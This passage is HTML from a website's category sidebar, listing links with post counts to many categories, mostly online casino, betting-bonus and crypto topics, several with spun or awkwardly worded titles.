	<li class="cat-item cat-item-307"><a href="https://spacecrea8.com/category/cheltenham-gold-cup-chances-2025-compare-platinum-cup-betting-672/">Cheltenham Gold Cup Chances 2025 Compare Platinum Cup Betting &#8211; 857</a> <span class="count">[1]</span>
</li>
	<li class="cat-item cat-item-1215"><a href="https://spacecrea8.com/category/chicken-road-demo-803/">Chicken Road Demo 803</a> <span class="count">[3]</span>
</li>
	<li class="cat-item cat-item-1141"><a href="https://spacecrea8.com/category/chicken-road-gambling-game-272/">Chicken Road Gambling Game 272</a> <span class="count">[2]</span>
</li>
	<li class="cat-item cat-item-330"><a href="https://spacecrea8.com/category/como-sacar-no-slottica-best-casino-live-33/">Como Sacar No Slottica Best Casino Live &#8211; 228</a> <span class="count">[4]</span>
</li>
	<li class="cat-item cat-item-1060"><a href="https://spacecrea8.com/category/cosmo-casino-login-447/">Cosmo Casino Login 447</a> <span class="count">[3]</span>
</li>
	<li class="cat-item cat-item-508"><a href="https://spacecrea8.com/category/crazy-time/">crazy time</a> <span class="count">[6]</span>
</li>
	<li class="cat-item cat-item-452"><a href="https://spacecrea8.com/category/crickex-app-login-856/">Crickex App Login 856</a> <span class="count">[1]</span>
</li>
	<li class="cat-item cat-item-1150"><a href="https://spacecrea8.com/category/crickex-live-621/">Crickex Live 621</a> <span class="count">[3]</span>
</li>
	<li class="cat-item cat-item-408"><a href="https://spacecrea8.com/category/crickex-login-bangladesh-228/">Crickex Login Bangladesh 228</a> <span class="count">[1]</span>
</li>
	<li class="cat-item cat-item-487"><a href="https://spacecrea8.com/category/crickex-pro-923/">Crickex Pro 923</a> <span class="count">[1]</span>
</li>
	<li class="cat-item cat-item-1329"><a href="https://spacecrea8.com/category/csdino/">csdino</a> <span class="count">[2]</span>
</li>
	<li class="cat-item cat-item-16"><a href="https://spacecrea8.com/category/design/">Design</a> <span class="count">[3]</span>
</li>
	<li class="cat-item cat-item-1373"><a href="https://spacecrea8.com/category/developmentspb-ru/">developmentspb.ru</a> <span class="count">[1]</span>
</li>
	<li class="cat-item cat-item-204"><a href="https://spacecrea8.com/category/domestic-product-repair-services-in-london-and-uk-just-fixed-256/">Domestic Product Repair Services In London And Uk- Just Fixed &#8211; 524</a> <span class="count">[4]</span>
</li>
	<li class="cat-item cat-item-800"><a href="https://spacecrea8.com/category/download-f12-bet-685/">Download F12 Bet 685</a> <span class="count">[3]</span>
</li>
	<li class="cat-item cat-item-239"><a href="https://spacecrea8.com/category/download-mostbet-6-0-2-493-row-for-android-uptodown-com-275/">Download Mostbet 6 0 2 493-row For Android Uptodown Com &#8211; 679</a> <span class="count">[1]</span>
</li>
	<li class="cat-item cat-item-1377"><a href="https://spacecrea8.com/category/edosszie-hu2/">edosszie.hu2</a> <span class="count">[2]</span>
</li>
	<li class="cat-item cat-item-251"><a href="https://spacecrea8.com/category/efl-league-1-betting-guide-2021-22-latest-odds-amp-tips-743/">Efl League 1 Betting Guide 2021 22 Latest Odds &amp; Tips &#8211; 339</a> <span class="count">[2]</span>
</li>
	<li class="cat-item cat-item-964"><a href="https://spacecrea8.com/category/energy-casino-107/">Energy Casino 107</a> <span class="count">[3]</span>
</li>
	<li class="cat-item cat-item-1071"><a href="https://spacecrea8.com/category/energycasino-kod-promocyjny-169/">Energycasino Kod Promocyjny 169</a> <span class="count">[3]</span>
</li>
	<li class="cat-item cat-item-1169"><a href="https://spacecrea8.com/category/energycasino-kod-promocyjny-280/">Energycasino Kod Promocyjny 280</a> <span class="count">[3]</span>
</li>
	<li class="cat-item cat-item-789"><a href="https://spacecrea8.com/category/energycasino-no-deposit-bonus-488/">Energycasino No Deposit Bonus 488</a> <span class="count">[1]</span>
</li>
	<li class="cat-item cat-item-1148"><a href="https://spacecrea8.com/category/energycasino-opinie-458/">Energycasino Opinie 458</a> <span class="count">[3]</span>
</li>
	<li class="cat-item cat-item-1244"><a href="https://spacecrea8.com/category/energycasino-opinie-919/">Energycasino Opinie 919</a> <span class="count">[3]</span>
</li>
	<li class="cat-item cat-item-714"><a href="https://spacecrea8.com/category/energycasino-opinie-991/">Energycasino Opinie 991</a> <span class="count">[1]</span>
</li>
	<li class="cat-item cat-item-1078"><a href="https://spacecrea8.com/category/energycasino-promo-code-790/">Energycasino Promo Code 790</a> <span class="count">[3]</span>
</li>
	<li class="cat-item cat-item-1008"><a href="https://spacecrea8.com/category/energykasyno-675/">Energykasyno 675</a> <span class="count">[3]</span>
</li>
	<li class="cat-item cat-item-1036"><a href="https://spacecrea8.com/category/energykasyno-759/">Energykasyno 759</a> <span class="count">[3]</span>
</li>
	<li class="cat-item cat-item-975"><a href="https://spacecrea8.com/category/energykasyno-827/">Energykasyno 827</a> <span class="count">[3]</span>
</li>
	<li class="cat-item cat-item-405"><a href="https://spacecrea8.com/category/ethereum-gas-value-calculator-543/">Ethereum Gas Value Calculator &#8211; 263</a> <span class="count">[4]</span>
</li>
	<li class="cat-item cat-item-404"><a href="https://spacecrea8.com/category/exactly-what-will-be-nft-gas-payment-amp-exactly-how-to-calculate-it-382/">Exactly What Will Be Nft Gas Payment &amp; Exactly How To Calculate It? &#8211; 320</a> <span class="count">[3]</span>
</li>
	<li class="cat-item cat-item-633"><a href="https://spacecrea8.com/category/excursions-186/">Excursions 186</a> <span class="count">[1]</span>
</li>
	<li class="cat-item cat-item-378"><a href="https://spacecrea8.com/category/extended-mostbet-bonus-code-dimers-secure-1k-gambling-deal-for-national-football-league-week-3-ncaaf-week-4-mlb-and-wnba-this-kind-of-week-67/">Extended Mostbet Bonus Code Dimers: Secure $1k+ Gambling Deal For National Football League Week 3, Ncaaf Week 4, Mlb, And Wnba This Kind Of Week &#8211; 278</a> <span class="count">[4]</span>
</li>
	<li class="cat-item cat-item-250"><a href="https://spacecrea8.com/category/extended-mostbet-bonus-code-syracuse-secure-200-bets-deal-for-thursday-night-football-tonight-76/">Extended Mostbet Bonus Code Syracuse: Secure $200 Bets Deal For Thursday Night Football Tonight &#8211; 830</a> <span class="count">[4]</span>
</li>
	<li class="cat-item cat-item-261"><a href="https://spacecrea8.com/category/extended-mostbet-bonus-code-syracuse-secure-1-2k-sports-bets-bonus-for-mlb-nfl-and-wnba-this-week-730/">Extended Mostbet Bonus Code Syracuse: Secure&quot; &quot;$1 2k Sports Bets Bonus For Mlb, Nfl, And Wnba This Week &#8211; 314</a> <span class="count">[4]</span>
</li>
	<li class="cat-item cat-item-989"><a href="https://spacecrea8.com/category/f12-bet-entrar-na-conta-300/">F12 Bet Entrar Na Conta 300</a> <span class="count">[3]</span>
</li>
	<li class="cat-item cat-item-649"><a href="https://spacecrea8.com/category/f12bet-entrar-663/">F12bet Entrar 663</a> <span class="count">[3]</span>
</li>
	<li class="cat-item cat-item-474"><a href="https://spacecrea8.com/category/fairplay-login-758/">Fairplay Login 758</a> <span class="count">[1]</span>
</li>
	<li class="cat-item cat-item-1098"><a href="https://spacecrea8.com/category/fansbet-promo-code-631/">Fansbet Promo Code 631</a> <span class="count">[3]</span>
</li>
	<li class="cat-item cat-item-1117"><a href="https://spacecrea8.com/category/fansbet-review-632/">Fansbet Review 632</a> <span class="count">[3]</span>
</li>
	<li class="cat-item cat-item-627"><a href="https://spacecrea8.com/category/fansbet-uk-958/">Fansbet Uk 958</a> <span class="count">[3]</span>
</li>
	<li class="cat-item cat-item-1204"><a href="https://spacecrea8.com/category/fat-boss-877/">Fat Boss 877</a> <span class="count">[3]</span>
</li>
	<li class="cat-item cat-item-857"><a href="https://spacecrea8.com/category/fat-boss-casino-686/">Fat Boss Casino 686</a> <span class="count">[1]</span>
</li>
	<li class="cat-item cat-item-455"><a href="https://spacecrea8.com/category/fat-boss-casino-797/">Fat Boss Casino 797</a> <span class="count">[1]</span>
</li>
	<li class="cat-item cat-item-1201"><a href="https://spacecrea8.com/category/fatboss-bonus-804/">Fatboss Bonus 804</a> <span class="count">[3]</span>
</li>
	<li class="cat-item cat-item-519"><a href="https://spacecrea8.com/category/fatboss-casino-avis-387/">Fatboss Casino Avis 387</a> <span class="count">[1]</span>
</li>
	<li class="cat-item cat-item-601"><a href="https://spacecrea8.com/category/fatboss-jackpot-77/">Fatboss Jackpot 77</a> <span class="count">[1]</span>
</li>
	<li class="cat-item cat-item-1186"><a href="https://spacecrea8.com/category/fatboss-jackpot-9/">Fatboss Jackpot 9</a> <span class="count">[3]</span>
</li>
	<li class="cat-item cat-item-1074"><a href="https://spacecrea8.com/category/fatboss-online-73/">Fatboss Online 73</a> <span class="count">[3]</span>
</li>
	<li class="cat-item cat-item-1113"><a href="https://spacecrea8.com/category/fatboss-play-287/">Fatboss Play 287</a> <span class="count">[3]</span>
</li>
	<li class="cat-item cat-item-1353"><a href="https://spacecrea8.com/category/fckh-ru-1500/">fckh.ru 1500</a> <span class="count">[1]</span>
</li>
	<li class="cat-item cat-item-1366"><a href="https://spacecrea8.com/category/fcommunity-ru/">fcommunity.ru</a> <span class="count">[2]</span>
</li>
	<li class="cat-item cat-item-1392"><a href="https://spacecrea8.com/category/fintech-5/">FinTech</a> <span class="count">[2]</span>
</li>
	<li class="cat-item cat-item-1307"><a href="https://spacecrea8.com/category/fortune-tiger-brazil/">fortune tiger brazil</a> <span class="count">[2]</span>
</li>
	<li class="cat-item cat-item-17"><a href="https://spacecrea8.com/category/furniture/">Furniture</a> <span class="count">[1]</span>
</li>
	<li class="cat-item cat-item-728"><a href="https://spacecrea8.com/category/galactic-wins-803/">Galactic Wins 803</a> <span class="count">[3]</span>
</li>
	<li class="cat-item cat-item-1114"><a href="https://spacecrea8.com/category/galactic-wins-833/">Galactic Wins 833</a> <span class="count">[3]</span>
</li>
	<li class="cat-item cat-item-763"><a href="https://spacecrea8.com/category/galactic-wins-casino-login-405/">Galactic Wins Casino Login 405</a> <span class="count">[3]</span>
</li>
	<li class="cat-item cat-item-882"><a href="https://spacecrea8.com/category/galactic-wins-casino-no-deposit-bonus-153/">Galactic Wins Casino No Deposit Bonus 153</a> <span class="count">[3]</span>
</li>
	<li class="cat-item cat-item-1005"><a href="https://spacecrea8.com/category/galactic-wins-no-deposit-bonus-codes-950/">Galactic Wins No Deposit Bonus Codes 950</a> <span class="count">[3]</span>
</li>
	<li class="cat-item cat-item-1247"><a href="https://spacecrea8.com/category/galacticwins-731/">Galacticwins 731</a> <span class="count">[3]</span>
</li>
	<li class="cat-item cat-item-786"><a href="https://spacecrea8.com/category/galacticwins-904/">Galacticwins 904</a> <span class="count">[3]</span>
</li>
	<li class="cat-item cat-item-1233"><a href="https://spacecrea8.com/category/galacticwins-casino-473/">Galacticwins Casino 473</a> <span class="count">[1]</span>
</li>
	<li class="cat-item cat-item-438"><a href="https://spacecrea8.com/category/gama-casino/">Gama Casino</a> <span class="count">[1]</span>
</li>
	<li class="cat-item cat-item-1330"><a href="https://spacecrea8.com/category/game/">Game</a> <span class="count">[1]</span>
</li>
	<li class="cat-item cat-item-402"><a href="https://spacecrea8.com/category/gas-fee-calculator-comprehending-ethereum-gas-costs-892/">Gas Fee Calculator: Comprehending Ethereum Gas Costs &#8211; 788</a> <span class="count">[4]</span>
</li>
	<li class="cat-item cat-item-462"><a href="https://spacecrea8.com/category/gbg-bet-global-34/">Gbg Bet Global 34</a> <span class="count">[1]</span>
</li>
	<li class="cat-item cat-item-278"><a href="https://spacecrea8.com/category/gdzie-pasja-spotyka-uciechy-kasynowe-lazada-s-news-hub-92/">Gdzie Pasja Spotyka Uciechy Kasynowe! Lazada&#039;s News Hub &#8211; 223</a> <span class="count">[4]</span>
</li>
	<li class="cat-item cat-item-68"><a href="https://spacecrea8.com/category/general/">general</a> <span class="count">[17]</span>
</li>
	<li class="cat-item cat-item-719"><a href="https://spacecrea8.com/category/glory-casinos-tr/">glory-casinos tr</a> <span class="count">[1]</span>
</li>
	<li class="cat-item cat-item-877"><a href="https://spacecrea8.com/category/golden-panda-avis-433/">Golden Panda Avis 433</a> <span class="count">[3]</span>
</li>
	<li class="cat-item cat-item-560"><a href="https://spacecrea8.com/category/grato-gana-719/">Grato Gana 719</a> <span class="count">[3]</span>
</li>
	<li class="cat-item cat-item-951"><a href="https://spacecrea8.com/category/grato-gana-834/">Grato Gana 834</a> <span class="count">[2]</span>
</li>
	<li class="cat-item cat-item-669"><a href="https://spacecrea8.com/category/gratogana-entrar-723/">Gratogana Entrar 723</a> <span class="count">[3]</span>
</li>
	<li class="cat-item cat-item-793"><a href="https://spacecrea8.com/category/gratogana-movil-275/">Gratogana Movil 275</a> <span class="count">[3]</span>
</li>
	<li class="cat-item cat-item-1033"><a href="https://spacecrea8.com/category/gratowin-7-euro-gratis-681/">Gratowin 7 Euro Gratis 681</a> <span class="count">[1]</span>
</li>
	<li class="cat-item cat-item-412"><a href="https://spacecrea8.com/category/gratowin-casino-25/">Gratowin Casino 25</a> <span class="count">[1]</span>
</li>
	<li class="cat-item cat-item-1237"><a href="https://spacecrea8.com/category/gugobet-india-79/">Gugobet India 79</a> <span class="count">[1]</span>
</li>
	<li class="cat-item cat-item-1160"><a href="https://spacecrea8.com/category/gugobet-login-registration-5/">Gugobet Login Registration 5</a> <span class="count">[2]</span>
</li>
	<li class="cat-item cat-item-687"><a href="https://spacecrea8.com/category/gullybet-app-login-62/">Gullybet App Login 62</a> <span class="count">[3]</span>
</li>
	<li class="cat-item cat-item-1288"><a href="https://spacecrea8.com/category/gym-86/">Gym 86</a> <span class="count">[3]</span>
</li>
	<li class="cat-item cat-item-1378"><a href="https://spacecrea8.com/category/hooplacomputer-hu2/">hooplacomputer.hu2</a> <span class="count">[1]</span>
</li>
	<li class="cat-item cat-item-739"><a href="https://spacecrea8.com/category/how-to-make-a-crypto-wallet-246/">How To Make A Crypto Wallet 246</a> <span class="count">[2]</span>
</li>
	<li class="cat-item cat-item-18"><a href="https://spacecrea8.com/category/interior/">Interior</a> <span class="count">[3]</span>
</li>
	<li class="cat-item cat-item-393"><a href="https://spacecrea8.com/category/ironwallet-today-facilitates-the-lot-network-964/">Ironwallet Today Facilitates The Lot Network &#8211; 602</a> <span class="count">[2]</span>
</li>
	<li class="cat-item cat-item-1344"><a href="https://spacecrea8.com/category/iscass-org-1500/">iscass.org 1500</a> <span class="count">[1]</span>
</li>
	<li class="cat-item cat-item-1346"><a href="https://spacecrea8.com/category/italyanmutfagihaftasi-com-1/">italyanmutfagihaftasi.com 1</a> <span class="count">[1]</span>
</li>
	<li class="cat-item cat-item-1239"><a href="https://spacecrea8.com/category/jeetbuzz-%e0%a6%b2%e0%a6%97%e0%a6%87%e0%a6%a8-300/">Jeetbuzz লগইন 300</a> <span class="count">[1]</span>
</li>
	<li class="cat-item cat-item-890"><a href="https://spacecrea8.com/category/jeu-du-chicken-505/">Jeu Du Chicken 505</a> <span class="count">[3]</span>
</li>
	<li class="cat-item cat-item-1324"><a href="https://spacecrea8.com/category/karavanbet-casino/">KaravanBet Casino</a> <span class="count">[2]</span>
</li>
	<li class="cat-item cat-item-215"><a href="https://spacecrea8.com/category/kasyno-online-pl/">Kasyno Online PL</a> <span class="count">[1]</span>
</li>
	<li class="cat-item cat-item-370"><a href="https://spacecrea8.com/category/kasyno-online-slottica-wsparcie-licencjonowane-kasyno-88/">Kasyno Online Slottica Wsparcie Licencjonowane Kasyno &#8211; 814</a> <span class="count">[4]</span>
</li>
	<li class="cat-item cat-item-303"><a href="https://spacecrea8.com/category/kasyno-slottica-czy-evolution-gaming-406/">Kasyno Slottica Czy Evolution Gaming &#8211; 384</a> <span class="count">[4]</span>
</li>
	<li class="cat-item cat-item-365"><a href="https://spacecrea8.com/category/kasyno-slottica-demo-jackbox-multi-840/">Kasyno Slottica Demo Jackbox Multi &#8211; 442</a> <span class="count">[4]</span>
</li>
	<li class="cat-item cat-item-377"><a href="https://spacecrea8.com/category/kasyno-slottica-zbieraj-monety-19/">Kasyno Slottica Zbieraj Monety &#8211; 654</a> <span class="count">[4]</span>
</li>
	<li class="cat-item cat-item-1362"><a href="https://spacecrea8.com/category/kazandran-slot-siteleri-net-1000/">kazandıran-slot-siteleri.net 1000</a> <span class="count">[1]</span>
</li>
	<li class="cat-item cat-item-1357"><a href="https://spacecrea8.com/category/kgskouskosh3-ru-4000/">kgskouskosh3.ru 4000</a> <span class="count">[1]</span>
</li>
	<li class="cat-item cat-item-207"><a href="https://spacecrea8.com/category/king-johnnie/">king johnnie</a> <span class="count">[1]</span>
</li>
	<li class="cat-item cat-item-791"><a href="https://spacecrea8.com/category/kudos-app-578/">Kudos App 578</a> <span class="count">[2]</span>
</li>
	<li class="cat-item cat-item-684"><a href="https://spacecrea8.com/category/kudos-app-779/">Kudos App 779</a> <span class="count">[3]</span>
</li>
	<li class="cat-item cat-item-1079"><a href="https://spacecrea8.com/category/kudos-casino-25/">Kudos Casino 25</a> <span class="count">[3]</span>
</li>
	<li class="cat-item cat-item-603"><a href="https://spacecrea8.com/category/kudos-casino-927/">Kudos Casino 927</a> <span class="count">[3]</span>
</li>
	<li class="cat-item cat-item-1043"><a href="https://spacecrea8.com/category/kudos-casino-login-570/">Kudos Casino Login 570</a> <span class="count">[3]</span>
</li>
	<li class="cat-item cat-item-465"><a href="https://spacecrea8.com/category/kudos-casino-no-deposit-bonus-401/">Kudos Casino No Deposit Bonus 401</a> <span class="count">[1]</span>
</li>
	<li class="cat-item cat-item-754"><a href="https://spacecrea8.com/category/kudos-casino-no-deposit-bonus-codes-352/">Kudos Casino No Deposit Bonus Codes 352</a> <span class="count">[3]</span>
</li>
	<li class="cat-item cat-item-1245"><a href="https://spacecrea8.com/category/kudos-motorsport-526/">Kudos Motorsport 526</a> <span class="count">[3]</span>
</li>
	<li class="cat-item cat-item-999"><a href="https://spacecrea8.com/category/kudos-no-deposit-bonus-563/">Kudos No Deposit Bonus 563</a> <span class="count">[3]</span>
</li>
	<li class="cat-item cat-item-544"><a href="https://spacecrea8.com/category/kudos-no-deposit-bonus-724/">Kudos No Deposit Bonus 724</a> <span class="count">[3]</span>
</li>
	<li class="cat-item cat-item-1235"><a href="https://spacecrea8.com/category/kudos-no-deposit-bonus-996/">Kudos No Deposit Bonus 996</a> <span class="count">[3]</span>
</li>
	<li class="cat-item cat-item-448"><a href="https://spacecrea8.com/category/kudos-rewards-572/">Kudos Rewards 572</a> <span class="count">[1]</span>
</li>
	<li class="cat-item cat-item-1156"><a href="https://spacecrea8.com/category/linebet-online-794/">Linebet Online 794</a> <span class="count">[3]</span>
</li>
	<li class="cat-item cat-item-295"><a href="https://spacecrea8.com/category/logowanie-na-slottica-kasyno-611/">Logowanie Na Slottica Kasyno &#8211; 529</a> <span class="count">[2]</span>
</li>
	<li class="cat-item cat-item-927"><a href="https://spacecrea8.com/category/loto-club-kz-registratsiya-709/">Loto Club Kz Registratsiya 709</a> <span class="count">[3]</span>
</li>
	<li class="cat-item cat-item-705"><a href="https://spacecrea8.com/category/lotoclub-casino-642/">Lotoclub Casino 642</a> <span class="count">[3]</span>
</li>
	<li class="cat-item cat-item-1176"><a href="https://spacecrea8.com/category/luva-bet-jogo-814/">Luva Bet Jogo 814</a> <span class="count">[3]</span>
</li>
	<li class="cat-item cat-item-461"><a href="https://spacecrea8.com/category/maribet-casino-tr/">Maribet casino TR</a> <span class="count">[1]</span>
</li>
	<li class="cat-item cat-item-224"><a href="https://spacecrea8.com/category/masalbet/">Masalbet</a> <span class="count">[2]</span>
</li>
	<li class="cat-item cat-item-1356"><a href="https://spacecrea8.com/category/maxi-reviewe/">Maxi reviewe</a> <span class="count">[2]</span>
</li>
	<li class="cat-item cat-item-844"><a href="https://spacecrea8.com/category/mcw-bet-casino-414/">Mcw Bet Casino 414</a> <span class="count">[3]</span>
</li>
	<li class="cat-item cat-item-587"><a href="https://spacecrea8.com/category/megapari-bonus-393/">Megapari Bonus 393</a> <span class="count">[3]</span>
</li>
	<li class="cat-item cat-item-231"><a href="https://spacecrea8.com/category/meistriliiga-betting-chances-best-football-odds-7-7-estonia-828/">Meistriliiga Betting Chances: Best Football Odds 7 7 Estonia &#8211; 252</a> <span class="count">[4]</span>
</li>
	<li class="cat-item cat-item-1291"><a href="https://spacecrea8.com/category/metatrader-5-cryptocurrency-864/">Metatrader 5 Cryptocurrency 864</a> <span class="count">[3]</span>
</li>
	<li class="cat-item cat-item-617"><a href="https://spacecrea8.com/category/metatrader-cryptocurrency-exchange-350/">Metatrader Cryptocurrency Exchange 350</a> <span class="count">[3]</span>
</li>
	<li class="cat-item cat-item-1368"><a href="https://spacecrea8.com/category/mineralpro-ru-300/">mineralpro.ru 300</a> <span class="count">[1]</span>
</li>
	<li class="cat-item cat-item-1339"><a href="https://spacecrea8.com/category/mini-review/">mini-review</a> <span class="count">[3]</span>
</li>
	<li class="cat-item cat-item-1309"><a href="https://spacecrea8.com/category/mini-reviews/">Mini-reviews</a> <span class="count">[13]</span>
</li>
	<li class="cat-item cat-item-959"><a href="https://spacecrea8.com/category/mma-bet-aposta-359/">Mma Bet Aposta 359</a> <span class="count">[3]</span>
</li>
	<li class="cat-item cat-item-1350"><a href="https://spacecrea8.com/category/mombrand/">mombrand</a> <span class="count">[1]</span>
</li>
	<li class="cat-item cat-item-1310"><a href="https://spacecrea8.com/category/mono-brand/">mono brand</a> <span class="count">[3]</span>
</li>
	<li class="cat-item cat-item-1326"><a href="https://spacecrea8.com/category/mono-slot/">mono slot</a> <span class="count">[4]</span>
</li>
	<li class="cat-item cat-item-1311"><a href="https://spacecrea8.com/category/monobrand/">Monobrand</a> <span class="count">[37]</span>
</li>
	<li class="cat-item cat-item-1351"><a href="https://spacecrea8.com/category/monobrend/">monobrend</a> <span class="count">[30]</span>
</li>
	<li class="cat-item cat-item-1337"><a href="https://spacecrea8.com/category/monogame/">monogame</a> <span class="count">[1]</span>
</li>
	<li class="cat-item cat-item-1334"><a href="https://spacecrea8.com/category/monoslot/">monoslot</a> <span class="count">[2]</span>
</li>
	<li class="cat-item cat-item-112"><a href="https://spacecrea8.com/category/mosbet-onlayn-kazino-ve-idman-mercleri-271/">Mosbet: Onlayn Kazino Və Idman Mərcləri &#8211; 268</a> <span class="count">[4]</span>
</li>
	<li class="cat-item cat-item-484"><a href="https://spacecrea8.com/category/most-bet-142/">Most Bet 142</a> <span class="count">[1]</span>
</li>
	<li class="cat-item cat-item-1333"><a href="https://spacecrea8.com/category/mostbet/">mostbet</a> <span class="count">[2]</span>
</li>
	<li class="cat-item cat-item-313"><a href="https://spacecrea8.com/category/mostbet-accumulator-tips-for-today-football-accumulator-tips-94/">Mostbet Accumulator Tips For Today Football Accumulator Tips &#8211; 224</a> <span class="count">[4]</span>
</li>
	<li class="cat-item cat-item-324"><a href="https://spacecrea8.com/category/mostbet-arcade-for-android-os-free-app-obtain-394/">Mostbet Arcade For Android Os Free App Obtain&quot; &#8211; 977</a> <span class="count">[4]</span>
</li>
	<li class="cat-item cat-item-151"><a href="https://spacecrea8.com/category/mostbet-az-casino/">Mostbet AZ Casino</a> <span class="count">[2]</span>
</li>
	<li class="cat-item cat-item-55"><a href="https://spacecrea8.com/category/mostbet-azerbaijan/">mostbet azerbaijan</a> <span class="count">[4]</span>
</li>
	<li class="cat-item cat-item-234"><a href="https://spacecrea8.com/category/mostbet-benefit-code-thenews-unlocks-first-bet-sign-up-offer-767/">Mostbet Benefit Code &#039;thenews&#039; Unlocks First-bet Sign-up Offer &#8211; 954</a> <span class="count">[1]</span>
</li>
	<li class="cat-item cat-item-344"><a href="https://spacecrea8.com/category/mostbet-bonus-code-dimers-regarding-oh-new-200-bonus-for-guardians-mlb-alcs-sport-4-358/">Mostbet Bonus Code &quot;dimers&quot;&quot; &quot;Regarding Oh: New $200 Bonus For Guardians Mlb Alcs Sport 4 &#8211; 266</a> <span class="count">[3]</span>
</li>
	<li class="cat-item cat-item-228"><a href="https://spacecrea8.com/category/mostbet-bonus-program-code-amnyxlm-for-national-football-league-week-7-200-broncos-saints-bonus-amnewyork-642/">Mostbet Bonus Program Code Amnyxlm For National Football League Week 7: $200 Broncos-saints Bonus Amnewyork &#8211; 512</a> <span class="count">[4]</span>
</li>
	<li class="cat-item cat-item-235"><a href="https://spacecrea8.com/category/mostbet-bonus-program-code-postnews-unveils-200-bonus-or-some-sort-of-1-000-basic-safety-net-for-dodgers-mets-any-wednesday-game-206/">Mostbet Bonus Program Code Postnews Unveils $200 Bonus Or Some Sort Of $1, 000 Basic Safety Net For Dodgers-mets, Any Wednesday Game &#8211; 602</a> <span class="count">[2]</span>
</li>
	<li class="cat-item cat-item-219"><a href="https://spacecrea8.com/category/mostbet-bonus-signal-forbes-up-in-order-to-1-000-new-player-promo-oct-2024-322/">Mostbet Bonus Signal Forbes: Up In Order To $1, 000 New Player Promo Oct 2024 &#8211; 781</a> <span class="count">[2]</span>
</li>
	<li class="cat-item cat-item-237"><a href="https://spacecrea8.com/category/mostbet-bonus-signal-postnews-scores-1k-bet-insurance-or-even-200-in-added-bonus-bets-for-oregon-purdue-all-friday-sports-230/">Mostbet Bonus Signal Postnews Scores $1k Bet Insurance Or Even $200 In Added Bonus Bets For Oregon-purdue, All Friday Sports &#8211; 927</a> <span class="count">[1]</span>
</li>
	<li class="cat-item cat-item-87"><a href="https://spacecrea8.com/category/mostbet-casino-azerbaycan/">Mostbet Casino Azerbaycan</a> <span class="count">[6]</span>
</li>
	<li class="cat-item cat-item-81"><a href="https://spacecrea8.com/category/mostbet-casino-mostbet-mosbet-mostbet-bd-mostbet-casino-in-bangladesh-mostbet-online-betting-mostbet-bookmaker-line-mostbet-bookmaker-bonuses-675/">Mostbet Casino, Mostbet, Mosbet, Mostbet Bd, Mostbet Casino In Bangladesh Mostbet Online Betting, Mostbet Bookmaker Line, Mostbet Bookmaker Bonuses, &#8211; 375</a> <span class="count">[4]</span>
</li>
	<li class="cat-item cat-item-265"><a href="https://spacecrea8.com/category/mostbet-complaints-email-amp-phone-181/">Mostbet Complaints Email &amp; Phone &#8211; 473</a> <span class="count">[3]</span>
</li>
	<li class="cat-item cat-item-1001"><a href="https://spacecrea8.com/category/mostbet-e-confiavel-1/">Mostbet E Confiavel 1</a> <span class="count">[3]</span>
</li>
	<li class="cat-item cat-item-266"><a href="https://spacecrea8.com/category/mostbet-gambling-on-the-app-store-839/">‎mostbet Gambling On The App Store&quot; &#8211; 279</a> <span class="count">[2]</span>
</li>
	<li class="cat-item cat-item-1325"><a href="https://spacecrea8.com/category/mostbet-hungary/">mostbet hungary</a> <span class="count">[1]</span>
</li>
	<li class="cat-item cat-item-683"><a href="https://spacecrea8.com/category/mostbet-italy/">mostbet italy</a> <span class="count">[1]</span>
</li>
	<li class="cat-item cat-item-816"><a href="https://spacecrea8.com/category/mostbet-kod-promocyjny-136/">Mostbet Kod Promocyjny 136</a> <span class="count">[3]</span>
</li>
	<li class="cat-item cat-item-870"><a href="https://spacecrea8.com/category/mostbet-login-632/">Mostbet Login 632</a> <span class="count">[3]</span>
</li>
	<li class="cat-item cat-item-75"><a href="https://spacecrea8.com/category/mostbet-login-to-your-online-casino-personal-account-in-bangladesh-260/">Mostbet Login To Your Online Casino Personal Account In Bangladesh! &#8211; 235</a> <span class="count">[4]</span>
</li>
	<li class="cat-item cat-item-233"><a href="https://spacecrea8.com/category/mostbet-north-carolina-bonus-code-gameday-1-2k-dual-promo-306/">Mostbet North Carolina Bonus Code Gameday: $1 2k Dual Promo &#8211; 151</a> <span class="count">[4]</span>
</li>
	<li class="cat-item cat-item-1331"><a href="https://spacecrea8.com/category/mostbet-norway/">mostbet norway</a> <span class="count">[2]</span>
</li>
	<li class="cat-item cat-item-248"><a href="https://spacecrea8.com/category/mostbet-of-india-sign-up-with-regard-to-casino-amp-benefit-offers-2024-582/">Mostbet Of India: Sign Up With Regard To Casino &amp; Benefit Offers 2024 &#8211; 154</a> <span class="count">[2]</span>
</li>
	<li class="cat-item cat-item-226"><a href="https://spacecrea8.com/category/mostbet-ohio-bonus-code-2024-brand-new-user-sportsbook-promo-33/">Mostbet Ohio Bonus Code 2024: Brand New User Sportsbook Promo&quot; &#8211; 458</a> <span class="count">[4]</span>
</li>
	<li class="cat-item cat-item-374"><a href="https://spacecrea8.com/category/mostbet-ohio-bonus-signal-rotowire-claim-1k-bonus-for-bengals-browns-amp-national-football-league-week-4-228/">Mostbet Ohio Bonus Signal Rotowire: Claim $1k Bonus For Bengals, Browns &amp; National Football League Week 4 &#8211; 663</a> <span class="count">[4]</span>
</li>
	<li class="cat-item cat-item-831"><a href="https://spacecrea8.com/category/mostbet-online-343/">Mostbet Online 343</a> <span class="count">[1]</span>
</li>
	<li class="cat-item cat-item-181"><a href="https://spacecrea8.com/category/mostbet-online-casino/">Mostbet Online Casino</a> <span class="count">[1]</span>
</li>
	<li class="cat-item cat-item-292"><a href="https://spacecrea8.com/category/mostbet-online-sports-gambling-100-deposit-match-216/">Mostbet Online Sports Gambling 100% Deposit Match &#8211; 354</a> <span class="count">[1]</span>
</li>
	<li class="cat-item cat-item-272"><a href="https://spacecrea8.com/category/mostbet-ozbekistonda/">mostbet ozbekistonda</a> <span class="count">[1]</span>
</li>
	<li class="cat-item cat-item-332"><a href="https://spacecrea8.com/category/mostbet-peru-sitio-formal-de-apuestas-deportivas-y-casino-697/">Mostbet Perú Sitio Formal De Apuestas Deportivas Y Casino&quot; &#8211; 665</a> <span class="count">[4]</span>
</li>
	<li class="cat-item cat-item-333"><a href="https://spacecrea8.com/category/mostbet-premier-league-betting-guide-ahead-of-fixture-launch-man-city-odds-on-to-win-haaland-11-10-to-become-top-scorer-104/">Mostbet Premier League Betting Guide Ahead Of Fixture Launch, Man City Odds-on To Win, Haaland 11 10 To Become Top-scorer &#8211; 115</a> <span class="count">[4]</span>
</li>
	<li class="cat-item cat-item-653"><a href="https://spacecrea8.com/category/mostbet-promokod-589/">Mostbet Promokod 589</a> <span class="count">[2]</span>
